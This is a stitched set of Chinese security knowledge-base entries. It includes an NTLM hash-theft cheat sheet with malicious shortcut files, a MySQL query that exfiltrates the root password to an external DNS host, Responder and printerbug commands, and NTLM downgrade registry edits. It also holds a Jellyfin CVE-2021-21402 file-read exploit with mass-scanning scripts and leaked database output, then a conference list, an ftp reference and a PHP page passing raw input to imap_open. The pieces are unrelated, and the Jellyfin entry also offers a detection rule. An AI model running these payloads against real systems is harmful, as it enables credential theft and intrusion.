open=\\1.1.1.1\setup.exe
icon=something.ico
action=open Setup.exe
```
**Shortcut Files (.lnk)**
我们可以创建一个包含网络路径的快捷方式,只要你打开快捷方式,Windows就会尝试解析网络路径,你还可以指定一个快捷键来触发这个快捷方式。至于图标,你可以给出一个Windows二进制文件的名称,或者从位于system32目录中的shell32.dll,Ieframe.dll,imageres.dll,pnidui.dll或wmploc.dll中选择一个图标。
```
Set shl = CreateObject("WScript.Shell")
Set fso = CreateObject("Scripting.FileSystemObject")
currentFolder = shl.CurrentDirectory
Set sc = shl.CreateShortcut(fso.BuildPath(currentFolder, "\StealMyHashes.lnk"))
sc.TargetPath = "\\1.1.1.1\@OsandaMalith"
sc.WindowStyle = 1
sc.HotKey = "Ctrl+Alt+O"
sc.IconLocation = "%windir%\system32\shell32.dll, 3"
sc.Description = "I will Steal your Hashes"
sc.Save
```
Powershell
```
$objShell = New-Object -ComObject WScript.Shell
$lnk = $objShell.CreateShortcut("StealMyHashes.lnk")
$lnk.TargetPath = "\\1.1.1.1\@OsandaMalith"
$lnk.WindowStyle = 1
$lnk.IconLocation = "%windir%\system32\shell32.dll, 3"
$lnk.Description = "I will Steal your Hashes"
$lnk.HotKey = "Ctrl+Alt+O"
$lnk.Save()
```
**Internet Shortcuts (.url)**
Windows 中的另一个快捷方式是 Internet 快捷方式,你可以将下面这个存储为 .url 文件:
```
echo [InternetShortcut] > stealMyHashes.url
echo URL=file://192.168.0.1/@OsandaMalith >> stealMyHashes.url
```
### 通过 web 漏洞
- xxe
在 xxe 里面加载外部文件的时候,如果路径支持 unc 路径的话,是能拿到 net-ntlm hash 的。
如果不支持 UNC,可再测试 http 协议。
- ssrf
在 ssrf 里面如果支持 file 协议,并且 file 协议能加载远程资源的话,是能拿到 net-ntlm hash 的。
当只支持 HTTP 协议的时候,也是可能打回 net-ntlm hash 的。
- XPath Injection
- 远程文件包含
- SQL Injection
- MySQL
在 MySQL 注入的话,可以通过带外通信把数据带出来
```
SELECT LOAD_FILE(CONCAT('\\\\',(SELECT password FROM mysql.user WHERE user='root' LIMIT 1),'.mysql.ip.port.xxx.ceye.io\\abc'));
```
需要具备 loadfile 权限,且没有 securefile_priv 的限制 (5.5.53 默认是空,之后的话默认为 NULL 就不好利用了, 不排除一些管理员会改)
LOAD_FILE 是支持 UNC 路劲,构造
```
select load_file('\\\\<Kali address>\\mysql');
```
- mssql
或者配合 mssql
```
xp_dirtree "\\<Kali address>\aaa.com"
```
### 通过错误域名获取hash
Responder 还有通过 http 协议来骗取 hash 值的功能,由于 win7 默认会尝试通过 LLMNR、NBNS 协议解析域名,那么 win7 输入错误域名后会被欺骗并解析到 kali,随后 responder 会要求 NTLM 认证,受害机器就会发送 hash 值。
需要交互获取 hash 值,进行下测试,开启 responder、win7 打开 ie 浏览器访问一个不存在的域名
chrome 在开启 WPAD 设置时也会默认被欺骗(默认开启),firefox不会有这个问题
在 Windows 机器上 :打开文件浏览器,连接 file:////xxxxxx/test.htlm (或者任意文件名);
### 其他
**打印机 printer bug**
Windows 的 MS-RPRN 协议用于打印客户机和打印服务器之间的通信,默认情况下是启用的。协议定义的 RpcRemoteFindFirstPrinterChangeNotificationEx() 调用创建一个远程更改通知对象,该对象监视对打印机对象的更改,并将更改通知发送到打印客户端。
任何经过身份验证的域成员都可以连接到远程服务器的打印服务(spoolsv.exe),并请求对一个新的打印作业进行更新,令其将该通知发送给指定目标。之后它会将立即测试该连接,即向指定目标进行身份验证(攻击者可以选择通过 Kerberos 或 NTLM 进行验证)。微软表示这个 bug 是系统设计特点,无需修复。
工作组触发 printerbug 是没问题,pipepotato 在工作组内也能起作用,问题在打印机服务是以 system 用户的权限运行的服务,system 用户在工作组内的网络凭据是匿名的,wireshark 抓包应该可以看到是 \,也就是不携带任何凭据。域内能利用是因为 system 用户在域内的网络凭据是机器用户的凭据。所以主要问题应该是网络凭据这块。network service 的网络凭据也是机器用户,pc默认会开启,且一般很少去关
- **krbrelayx**
- [dirkjanm/krbrelayx](https://github.com/dirkjanm/krbrelayx)
```
python3 printerbug.py 域/用户名:密码@打印机服务ip 回连ip
```
---
## 加密降级攻击(或使用 Internal-Monologue)
在实际情况中,NTLMv1 hash 也是存在于 winserver 2003、windows xp 上,而在 win7 上是默认关闭的,我们可以通过修改注册表的方式,使 win7 支持 NTLM V1 认证.
由于 NTLM V1 认证过程的特殊性,非常容易被破解并还原出 NTLM HASH,为破解 NTLMv1 hash,我们还需要做一些准备,在 “欺骗阶段”,所以我们需要将 challenge 固定下来,得出特定 challenge 的 NTLMv1 hash,方便后续破解
这里手动在目标机器上降级
```
reg add HKLM\SYSTEM\CurrentControlSet\Control\Lsa\ /v lmcompatibilitylevel /t REG_DWORD /d 2 /f
reg add HKLM\SYSTEM\CurrentControlSet\Control\Lsa\MSV1_0\ /v NtlmMinClientSec /t REG_DWORD /d 536870912 /f
reg add HKLM\SYSTEM\CurrentControlSet\Control\Lsa\MSV1_0\ /v RestrictSendingNTLMTraffic /t REG_DWORD /d 0 /f
```
修改 responder 配置文件,这里我们需要修改 responder.conf 里边的 challenge 值为 `1122334455667788`,然后再次开启 responder(注意加上 --lm 参数),此时收到的 NTLMv1 hash 就可以直接破解并还原出 NTLM HASH。
```
vim /usr/share/responder/Responder.conf
```
开启 responder,启动参数加上 --lm, 不加这个参数就是并不是完全用的 server challenge,这就导致了生成的彩虹表不能使用,破解难度增加,得出 hash 的叫 NTLMv1-SSP Hash。
```
responder -I eth0 --lm
```
win7 执行命令
可以直接用 https://crack.sh/netntlm/ 秒破,当然 hashcat 也可以爆破试试
**为什么能破解 NTLMv1 hash?**
- 加密方式1
1. 将 16 字节的 NTLM hash 空填充为 21 个字节,然后分成三组,每组 7 字节。
2. 将三组 (每组 7 字节) 经过运算后作为 DES 加密算法的密钥
3. 加密 Server Challenge
4. 将这三个密文值连接起来得到 response。
总共三组,每组 8 个字节作为 key,加密 Server Challenge 获取 response。
每组可以分开计算,已知加密内容和加密后的密文算 key。使用 des 算法,key 是八个字节。
知道了其加密方式之后,控制 Server Challenge 为 1122334455667788,可以建立从 key 到 response 的彩虹表,并在知道 response 的情况下获取 key,破解跟机器的密码强度没有关系,且成功率几乎为 100%。
- 加密方式2
第一种加密方式的加密内容是 Server Challenge。而这种加密方式是拼接 8 字节 Server Challenge 和 8 字节 Client Challenge 后,求其 MD5,然后取 MD5 值的前 8 字节做为加密内容。
我们可以控制 Server Challenge 为固定的值,但是没法控制 Client Challenge 的值。
第一种是加密的内容为固定的 1122334455667788 的话,我们只需要建立从 key 到 response 的彩虹表。而这种加密方式的话。加密的内容也是不固定的,计算的成本高
**如何控制使用哪种 NTLMv1 hash 加密方式?**
当 ntlm type2 `NTLMSSPNEGOTIATEEXTENDED_SESSIONSECURITY` 位置为 1 的时候, 加密的内容不是 server challenge,而是 md5 hash 运算过的 server challeng+client challent 的前 8 位。也就是说是第二种加密方式。
把 `NTLMSSPNEGOTIATEEXTENDED_SESSIONSECURITY` 位置为 0,那么客户端就会选择加密方式 1. 并且 Server Challenge 为 1122334455667788 的情况下。我们用 crack.sh 快速免费有效得破解。获取到用户的 NTLM Hash。
Resonder 加上 `-lm` , 调用的模块就是 SMB1LM, 版本的实现是在 smb 协商版本的时候就将 challenge 返回,并且将 `NTLMSSPNEGOTIATEEXTENDED_SESSIONSECURITY` 置为 0.
在各个协议里面的 NTLM SSP 里面,修改 flag 位,我们找到 Responder 里面 type2 的 NTLM SSP 的 flag 位赋值的地方即可。
- 比如 smb 部分的实现,在 `packets.py` 中的 SMBSession1Data 类
- http 在 `packets.py` 中的 NTLM_Challenge 类里面
---
## WPAD
```
responder -I eth0 -r on -v -F on -w on
```
Responder 通过伪造如下 pac 文件将代理指向 ISAProxySrv:3141
```
function FindProxyForURL(url, host){
if ((host == "localhost")
|| shExpMatch(host, "localhost.*")
||(host == "127.0.0.1")
|| isPlainHostName(host)) return "DIRECT";
if (dnsDomainIs(host, "RespProxySrv")
||shExpMatch(host, "(*.RespProxySrv|RespProxySrv)"))
return "DIRECT";
return 'PROXY ISAProxySrv:3141; DIRECT';}
```
受害者会使用 ISAProxySrv:3141 作为代理,但是受害者不知道 ISAProxySrv 对应的 ip 是什么,所以会再次查询,Responder 再次通过 llmnr 投毒进行欺骗。将 ISAProxySrv 指向 Responder 本身。然后开始中间人攻击。
Responder 创建一个身份验证屏幕,并要求客户输入他们在域中使用的用户名和密码。
没有安全意识的话就会写入在域中使用的用户名和密码。最后,我们可以看到他们的 Net-NTLM Hash。
---
## 防御手段
- [Secure-Win](../../../../Integrated/Windows/Secure-Win.md#防御responder欺骗)
|
sec-knowleage
|
# T1190-CVE-2021-21402-Jellyfin任意文件读取漏洞
## 来自ATT&CK的描述
使用软件,数据或命令来利用面向Internet的计算机系统或程序中的弱点,从而导致意外或无法预期的行为。系统的弱点可能是错误、故障或设计漏洞。这些应用程序通常是网站,但是可以包括数据库(例如SQL),标准服务(例如SMB 或SSH)以及具有Internet可访问开放的任何其他应用程序,例如Web服务器和相关服务。根据所利用的缺陷,这可能包括“利用防御防卫”。
如果应用程序托管在基于云的基础架构上,则对其进行利用可能会导致基础实际应用受到损害。这可以使攻击者获得访问云API或利用弱身份和访问管理策略的路径。
对于网站和数据库,OWASP排名前10位和CWE排名前25位突出了最常见的基于Web的漏洞。
## 测试案例
Jellyfin是一个自由软件媒体系统,在10.7.1版之前的Jellyfin中,攻击者可以通过精心构造的请求读取Jellyfin服务器端的任意文件,当使用Windows主机作为操作系统时,此问题将变得跟加普遍,该漏洞已在10.7.1版本中修复。
影响范围:Jellyfin<10.7.1
## 检测日志
HTTP
## 测试复现
### 利用POC
从服务器下载带有密码的jellyfin.db:
/Audio/anything/hls/..%5Cdata%5Cjellyfin.db/stream.mp3/
未经授权读取windows的文件
GET /Audio/anything/hls/..%5C..%5C..%5C..%5C..%5C..%5CWindows%5Cwin.ini/stream.aac/
GET /Audio/anything/hls/..%5C..%5C..%5C..%5C..%5C..%5CWindows%5Cwin.ini/stream.mp3/
读取host文件
/Audio/anything/hls/..%5C..%5C..%5C..%5C..%5C..%5CWindows%5CSystem32%5Cdrivers%5Cetc%5Chosts/stream.mp3/
读取带有密码的数据库文件
/Audio/anything/hls/..%5Cdata%5Cjellyfin.db/stream.mp3/
### Python_POC
```python
#批量ip
import requests
import sys
import urllib3
urllib3.disable_warnings()
if len(sys.argv)!=2:
print('Usage: python3 xxx.py urls.txt')
sys.exit()
txt= sys.argv[1]
f=open(txt,'r+')
for i in f.readlines():
url=i.strip()
url=url+"/Audio/1/hls/..%5C..%5C..%5C..%5C..%5C..%5CWindows%5Cwin.ini/stream.mp3/"
headers = {
'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.111 Safari/537.36',
"Content-Type": "application/octet-stream"
}
response=requests.get(url,headers=headers,verify=False)
if response.status_code==200:
print(url+" "+"存在漏洞")
else:
print(url+" "+"不存在漏洞")
```
```python
#单个ip
import requests
import sys
import urllib3
urllib3.disable_warnings()
if len(sys.argv)!=2:
print('Usage: python3 xxx.py http://xxx.xxx.xxx.xxx ')
sys.exit()
url= sys.argv[1]
url=url+"/Audio/1/hls/..%5C..%5C..%5C..%5C..%5C..%5CWindows%5Cwin.ini/stream.mp3/"
headers = {
'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.111 Safari/537.36',
"Content-Type": "application/octet-stream"
}
response=requests.get(url,headers=headers,verify=False)
if response.status_code==200:
print("存在漏洞")
else:
print("不存在漏洞")
```
## 测试留痕
```yml
GET /Audio/anything/hls/..%5Cdata%5Cjellyfin.db/stream.mp3/ HTTP/1.1
Host: 10.16.45.164:5577
Connection: keep-alive
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.114 Safari/537.36 Edg/89.0.774.68
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
HTTP/1.1 200 OK
Date: Thu, 08 Apr 2021 10:13:59 GMT
Content-Type: application/octet-stream
Server: Microsoft-NetCore/2.0, UPnP/1.0 DLNADOC/1.50
Content-Length: 331776
Cache-Control: public
Last-Modified: Sun, 04 Apr 2021 15:34:24 GMT
Accept-Ranges: bytes
Age: 326376
Access-Control-Allow-Credentials: true
Access-Control-Allow-Headers: Accept, Accept-Language, Authorization, Cache-Control, Content-Disposition, Content-Encoding, Content-Language, Content-Length, Content-MD5, Content-Range, Content-Type, Cookie, Date, Host, If-Match, If-Modified-Since, If-None-Match, If-Unmodified-Since, Origin, OriginToken, Pragma, Range, Slug, Transfer-Encoding, Want-Digest, X-MediaBrowser-Token, X-Emby-Authorization
Access-Control-Allow-Methods: GET, POST, PUT, DELETE, PATCH, OPTIONS
Access-Control-Allow-Origin: 110.93.247.208:5577
SQLite format 3......@ ...@...Q...............................................................@..?...........................................................}...?+...indexIX_AccessSchedules_UserIdAccessSchedules.CREATE INDEX "IX_AccessSchedules_UserId" ON "AccessSchedules" ("UserId").<
..##..?tablePreferencesPreferences.CREATE TABLE "Preferences" (
"Id" INTEGER NOT NULL CONSTRAINT "PK_Preferences" PRIMARY KEY AUTOINCREMENT,
"Kind" INTEGER NOT NULL,
"Value" TEXT NOT NULL,
"RowVersion" INTEGER NOT NULL,
"Preference_Preferences_Guid" TEXT NULL,
CONSTRAINT "FK_Preferences_Users_Preference_Preferences_Guid" FOREIGN KEY ("Preference_Preferences_Guid") REFERENCES "Users" ("Id") ON DELETE RESTRICT
).? ..##..EtablePermissionsPermissions
CREATE TABLE "Permissions" (
"Id" INTEGER NOT NULL CONSTRAINT "PK_Permissions" PRIMARY KEY AUTOINCREMENT,
"Kind" INTEGER NOT NULL,
"Value" INTEGER NOT NULL,
"RowVersion" INTEGER NOT NULL,
"Permission_Permissions_Guid" TEXT NULL,
CONSTRAINT "FK_Permissions_Users_Permission_Permissions_Guid" FOREIGN KEY ("Permission_Permissions_Guid") REFERENCES "Users" ("Id") ON DELETE RESTRICT
).X...!!..{tableImageInfosImageInfos CREATE TABLE "ImageInfos" (
"Id" INTEGER NOT NULL CONSTRAINT "PK_ImageInfos" PRIMARY KEY AUTOINCREMENT,
"UserId" TEXT NULL,
"Path" TEXT NOT NULL,
"LastModified" TEXT NOT NULL,
CONSTRAINT "FK_ImageInfos_Users_UserId" FOREIGN KEY ("UserId") REFERENCES "Users" ("Id") ON DELETE RESTRICT
).....++..etableAccessSchedulesAccessSchedules.CREATE TABLE "AccessSchedules" (
"Id" INTEGER NOT NULL CONSTRAINT "PK_AccessSchedules" PRIMARY KEY AUTOINCREMENT,
"UserId" TEXT NOT NULL,
"DayOfWeek" INTEGER NOT NULL,
"StartHour" REAL NOT NULL,
"EndHour" REAL NOT NULL,
CONSTRAINT "FK_AccessSchedules_Users_UserId" FOREIGN KEY ("UserId") REFERENCES "Users" ("Id") ON DELETE CASCADE
)..........tableUsersUsers.CREATE TABLE "Users" (
"Id" TEXT NOT NULL CONSTRAINT "PK_Users" PRIMARY KEY,
"Username" TEXT NOT NULL,
"Password" TEXT NULL,
"EasyPassword" TEXT NULL,
"MustUpdatePassword" INTEGER NOT NULL,
"AudioLanguagePreference" TEXT NULL,
"AuthenticationProviderId" TEXT NOT NULL,
"PasswordResetProviderId" TEXT NOT NULL,
"InvalidLoginAttemptCount" INTEGER NOT NULL,
"LastActivityDate" TEXT NULL,
"LastLoginDate" TEXT NULL,
"LoginAttemptsBeforeLockout" INTEGER NULL,
"SubtitleMode" INTEGER NOT NULL,
"PlayDefaultAudioTrack" INTEGER NOT NULL,
"SubtitleLanguagePreference" TEXT NULL,
"DisplayMissingEpisodes" INTEGER NOT NULL,
"DisplayCollectionsView" INTEGER NOT NULL,
"EnableLocalPassword" INTEGER NOT NULL,
"HidePlayedInLatest" INTEGER NOT NULL,
"RememberAudioSelections" INTEGER NOT NULL,
"RememberSubtitleSelections" INTEGER NOT NULL,
"EnableNextEpisodeAutoPlay" INTEGER NOT NULL,
"EnableAutoLogin" INTEGER NOT NULL,
"EnableUserPreferenceAccess" INTEGER NOT NULL,
"MaxParentalAgeRating" INTEGER NULL,
"RemoteClientBitrateLimit" INTEGER NULL,
"InternalId" INTEGER NOT NULL,
"SyncPlayAccess" INTEGER NOT NULL,
"RowVersion" INTEGER NOT NULL
))...=...indexsqlite_autoindex_Users_1Users.P...++.Ytablesqlite_sequencesqlite_sequence.CREATE TABLE sqlite_sequence(name,seq).)...%%...tableActivityLogsActivityLogs.CREATE TABLE "ActivityLogs" (
"Id" INTEGER NOT NULL CONSTRAINT "PK_ActivityLogs" PRIMARY KEY AUTOINCREMENT,
"Name" TEXT NOT NULL,
"Overview" TEXT NULL,
"ShortOverview" TEXT NULL,
"Type" TEXT NOT NULL,
"UserId" TEXT NOT NULL,
"ItemId" TEXT NULL,
"DateCreated" TEXT NOT NULL,
"LogSeverity" INTEGER NOT NULL,
"RowVersion" INTEGER NOT NULL
).X...77..Otable__EFMigrationsHistory__EFMigrationsHistory.CREATE TABLE "__EFMigrationsHistory" (
"MigrationId" TEXT NOT NULL CONSTRAINT "PK___EFMigrationsHistory" PRIMARY KEY,
"ProductVersion" TEXT NOT NULL
)I...]7..indexsqlite_autoindex___EFMigrationsHistory_1__EFMigrationsHistor
......
```
## 检测规则/思路
### Suricata规则
```s
alert http any any -> any any (msg:"CVE-2021-21402-Jellyfin任意文件读取";flow:established,to_server;content:"GET";http_method;content:"/Audio/";pcre:"/hls/";pcre:"/stream/";http_uri;reference:url,www.cnblogs.com/0day-li/p/14637768.html;classtype:web-application-attck;sid:3002021;rev:1;)
```
### 建议
流量+安全设备比较容易检测到此攻击行为。
## 参考推荐
MITRE-ATT&CK-T1190
<https://attack.mitre.org/techniques/T1190/>
Jellyfin任意文件读取漏洞(CVE-2021-21402)
<https://www.cnblogs.com/0day-li/p/14637768.html>
|
sec-knowleage
|
# [Doing] 信息安全相关学术资料整理
## 学术研究团队
### 国内[TODO]
- 中国人民大学信息学院软件安全研究团队,https://rucsesec.github.io/
- [TODO]
### 国外[TODO]
[TODO]
## 会议&期刊
### 信息安全相关会议
该部分转载自[ajax4sec](https://www.zhihu.com/people/ajax4sec)师傅的文章:[《信息安全相关学术会议列表》](https://zhuanlan.zhihu.com/p/27853093)
**一月**
- SIGCOMM(A): ACM International Conference on the applications, technologies, architectures, and protocols for computer communication
- CCS(A): ACM Conference on Computer and Communications Security(First Review Cycle)
- USENIX ATC(A): Usenix Annual Technical Conference
- ISSTA(B): International Symposium on Software Testing and Analysis
- HotOS(B): Workshop on Hot Topics in Operating Systems
- MobiSys(B):International Conference on Mobile Systems, Applications, and Services
- ICDCS(B): International Conference on Distributed Computing Systems
- ACNS(C): Applied Cryptography and Network Security
- IFIP SEC : IFIP Information Security Conference & Privacy Conference
**二月**
- USENIX(A): USENIX Security Symposium(Winter)
- FSE(A): Foundations of Software Engineering
- PETS(C): Privacy Enhancing Technologies
- DIMVA(C): SIG SIDAR Conference on Detection of Intrusions and Malware & Vulnerability Assessment
- SOUPS(C): Symposium On Usable Privacy and Security
- COMPSAC(C):Annual Computer Software and Applications Conference
- CSF/原CSFW: Computer Security Foundations Symposium
- IHMMSEC:Workshop on Information Hiding and Multimedia Security
- EUROSEC: European Workshop on System Security
**三月**
- Oakland S&P (A): IEEE Symposium on Security & Privacy(Spring Quarter)
- MobiCom(A): ACM International Conference on Mobile Computing and Networking
- ACISP(C): Australasia Conference on Information Security and Privacy
- WiSec(C): Wireless Network Security
**四月**
- SOSP(A): ACM Symposium on Operating Systems Principles
- OOPSLA(A):Object-Oriented Programming Systems, Languages and Applications
- ASE(A):Automated Software Engineering
- RAID(B): International Symposium on Recent Advances in Intrusion Detection
**五月**
- CCS(A): ACM Conference on Computer and Communications Security(Second Review Cycle)
- NDSS(B): Network and Distributed System Security Symposium(Summer Review Cycle)
- SAS(B): International Static Analysis Symposium
- ESORICS(B): European Symposium on Research in Computer Security
- IMC(B): Internet Measurement Conference
- ICICS(C): International Conference on Information and Communications Security
- NSPW(C): Workshop on New Security Paradigms
- WOOT: USENIX Workshop on Offensive Technologies
**六月**
- Oakland S&P (A): IEEE Symposium on Security & Privacy(Summer Quarter)
- USENIX(A): USENIX Security Symposium(Summer)
- ISSRE(B):International Symposium on Software Reliability Engineering
- ACSAC(B): Annual Computer Security Applications Conference
- SecureComm(C): International EAI Conference on Security and Privacy in Communication Networks
- HotSec(C): USENIX Workshop on Hot Topics in Security
- AiSec:Workshop on Artificial Intelligence and Security
**七月**
- POPL(A): ACM-SIGACT Symp on Principles of Prog Langs
- NDSS(B): Network and Distributed System Security Symposium(Fall Review Cycle)
- ISC(C): International Information Security Conference
**八月**
- ICSE(A): International Conference on Software Engineering
- ASPLOS(A): Architectural Support for Programming Languages and Operating Systems
- INFOCOM(A):IEEE International Conference on Computer Communications
- TrustCom(C): Trust, Security and Privacy in Computing and Communications
**九月**
- Oakland S&P (A): IEEE Symposium on Security & Privacy(Fall Quarter)
- CCS(A): ACM Conference on Computer and Communications Security(Rolling)
- NSDI(B): USENIX Symposium on Networked System Design and Implementation
**十月**
- USENIX(A): USENIX Security Symposium(Fall )
- EuroSys(B): European Conference on Computer Systems
- SANER(B):International Conference on Software Analysis, Evolution, and Reengineering
- CODASPY: Conference on Data and Application Security and Privacy
**十一月**
- PLDI(A): ACM-SIGPLAN Symp on Prog Lang Design & Impl
- VEE(B): Virtual Execution Environments
**十二月**
- Oakland S&P (A): IEEE Symposium on Security & Privacy(Winter Quarter)
- OSDI(A): USENIX Symposium on Operating Systems Design and Implementation
- DSN(B): International Conference on Dependable Systems and Networks
- ASIACCS(C): ACM Symposium on Information, Computer and Communications Security
### 信息安全相关期刊

图:信息安全相关会议和期刊
|
sec-knowleage
|
ftp
===
用来设置文件系统相关功能
## 补充说明
**ftp命令** 用来设置文件系统相关功能。ftp服务器在网上较为常见,Linux ftp命令的功能是用命令的方式来控制在本地机和远程机之间传送文件,这里详细介绍Linux ftp命令的一些经常使用的命令,相信掌握了这些使用Linux进行ftp操作将会非常容易。
### 语法
```shell
ftp(选项)(参数)
```
### 选项
```shell
-d:详细显示指令执行过程,便于排错或分析程序执行的情况;
-i:关闭互动模式,不询问任何问题;
-g:关闭本地主机文件名称支持特殊字符的扩充特性;
-n:不使用自动登录;
-v:显示指令执行过程。
```
### 参数
主机:指定要连接的FTP服务器的主机名或ip地址。
### 实例
```shell
ftp> ascii # 设定以ASCII方式传送文件(缺省值)
ftp> bell # 每完成一次文件传送,报警提示.
ftp> binary # 设定以二进制方式传送文件.
ftp> bye # 终止主机FTP进程,并退出FTP管理方式.
ftp> case # 当为ON时,用MGET命令拷贝的文件名到本地机器中,全部转换为小写字母.
ftp> cd # 同UNIX的CD命令.
ftp> cdup # 返回上一级目录.
ftp> chmod # 改变远端主机的文件权限.
ftp> close # 终止远端的FTP进程,返回到FTP命令状态, 所有的宏定义都被删除.
ftp> delete # 删除远端主机中的文件.
ftp> dir [remote-directory] [local-file] # 列出当前远端主机目录中的文件.如果有本地文件,就将结果写至本地文件.
ftp> get [remote-file] [local-file] # 从远端主机中传送至本地主机中.
ftp> help [command] # 输出命令的解释.
ftp> lcd # 改变当前本地主机的工作目录,如果缺省,就转到当前用户的HOME目录.
ftp> ls [remote-directory] [local-file] # 同DIR.
ftp> macdef # 定义宏命令.
ftp> mdelete [remote-files] # 删除一批文件.
ftp> mget [remote-files] # 从远端主机接收一批文件至本地主机.
ftp> mkdir directory-name # 在远端主机中建立目录.
ftp> mput local-files # 将本地主机中一批文件传送至远端主机.
ftp> open host [port] # 重新建立一个新的连接.
ftp> prompt # 交互提示模式.
ftp> put local-file [remote-file] # 将本地一个文件传送至远端主机中.
ftp> pwd # 列出当前远端主机目录.
ftp> quit # 同BYE.
ftp> recv remote-file [local-file] # 同GET.
ftp> rename [from] [to] # 改变远端主机中的文件名.
ftp> rmdir directory-name # 删除远端主机中的目录.
ftp> send local-file [remote-file] # 同PUT.
ftp> status # 显示当前FTP的状态.
ftp> system # 显示远端主机系统类型.
ftp> user user-name [password] [account] # 重新以别的用户名登录远端主机.
ftp> ? [command] # 同HELP. [command]指定需要帮助的命令名称。如果没有指定 command,ftp 将显示全部命令的列表。
ftp> ! # 从 ftp 子系统退出到外壳。
```
FTP 匿名登录账号密码
```shell
账号:anonymous
密码: anonymous@
```
关闭FTP连接
```shell
bye
exit
quit
```
下载文件
```shell
ftp> get readme.txt # 下载 readme.txt 文件
ftp> mget *.txt # 下载
```
上传文件
```shell
ftp> put /path/readme.txt # 上传 readme.txt 文件
ftp> mput *.txt # 可以上传多个文件
```
|
sec-knowleage
|
<?php
if(!empty($_POST)) {
$imap = @imap_open('{'.$_POST['hostname'].':993/imap/ssl}INBOX', $_POST['username'], $_POST['password']);
}
?>
<!doctype html>
<html lang="en">
<head>
<!-- Required meta tags -->
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<!-- Bootstrap CSS -->
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@4.1.3/dist/css/bootstrap.min.css" integrity="sha256-eSi1q2PG6J7g7ib17yAaWMcrr5GrtohYChqibrV7PBE=" crossorigin="anonymous">
<title>Input your email server</title>
</head>
<body>
<div class="container">
<h2>Test your email server</h2>
<?php if(!empty($_POST)): ?>
<?php if($imap): ?>
<div class="alert alert-success" role="alert">
Connect successful!
</div>
<?php else: ?>
<div class="alert alert-danger" role="alert">
Connect failed!
</div>
<?php endif; ?>
<?php endif; ?>
<form method="post">
<div class="form-group">
<label>Server address</label>
<input type="text" name="hostname" class="form-control" >
</div>
<div class="form-group">
<label>Username</label>
<input type="text" name="username" class="form-control" >
</div>
<div class="form-group">
<label>Password</label>
<input type="password" class="form-control" name="password">
</div>
<button type="submit" class="btn btn-primary">Submit</button>
</form>
</div>
<!-- Optional JavaScript -->
<!-- jQuery first, then Popper.js, then Bootstrap JS -->
<script src="https://cdn.jsdelivr.net/npm/jquery@3.3.1/dist/jquery.min.js" integrity="sha256-FgpCb/KJQlLNfOu91ta32o/NMZxltwRo8QtmkMRdAu8=" crossorigin="anonymous"></script>
